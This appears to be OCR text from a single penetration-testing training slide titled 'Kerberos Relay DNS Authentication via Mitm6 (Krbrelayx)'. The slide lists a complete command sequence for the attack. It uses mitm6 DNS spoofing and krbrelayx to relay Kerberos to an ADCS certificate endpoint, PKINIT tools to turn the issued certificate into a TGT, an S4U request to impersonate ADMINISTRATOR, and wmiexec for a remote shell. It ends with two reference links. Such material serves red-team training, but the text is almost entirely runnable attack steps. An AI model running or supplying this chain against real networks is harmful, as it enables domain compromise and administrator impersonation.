 18 - Kerberos Relay DNS Authentication
via Mitm6 (Krbrelayx)
Next Exit:
The Future
• Relay Using Kerberos Instead of NTLM
python3 krbrelayx.py --target http://dc1.root.local/certsrv/ -ip 192.168.2.102 --victim DESKTOP-55555.root.local --adcs --
template Machine
mitm6 --domain root.local --host-allowlist DESKTOP-55555.root.local --relay dc1.root.local –v
nano cert.txt
python3 /root/Desktop/tools/PKINITtools/gettgtpkinit.py -pfx-base64 $(cat "cert.txt") ROOT.LOCAL/DESKTOP-55555$
DESKTOP-55555.ccache
export KRB5CCNAME=DESKTOP-55555.ccache
python3 /root/Desktop/tools/PKINITtools/gets4uticket.py kerberos+ccache://ROOT.LOCAL\\DESKTOP-55555\$:DESKTOP-
55555.ccache@dc1.ROOT.LOCAL cifs/DESKTOP-55555.ROOT.LOCAL@ROOT.LOCAL ADMINISTRATOR@ROOT.LOCAL
administrator.ccache
export KRB5CCNAME=administrator.ccache
wmiexec.py -k ROOT.LOCAL/ADMINISTRATOR@DESKTOP-55555.ROOT.LOCAL -no-pass -dc-ip 192.168.2.7
https://googleprojectzero.blogspot.com/2021/10/using-kerberos-for-authentication-relay.html
https://dirkjanm.io/relaying-kerberos-over-dns-with-krbrelayx-and-mitm6/